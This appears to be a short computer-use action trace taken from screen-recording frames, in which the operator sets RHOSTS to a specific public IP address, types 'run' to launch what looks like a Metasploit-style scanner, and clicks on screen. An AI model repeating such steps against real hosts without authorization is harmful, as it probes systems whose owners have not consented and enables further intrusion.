
Step: Set RHOSTS to 197.155.206.146, run the scanner, and open a new terminal tab
text(197.155.206.146)

key(Return)

text(run)

key(Return)

double_click(969, 748)
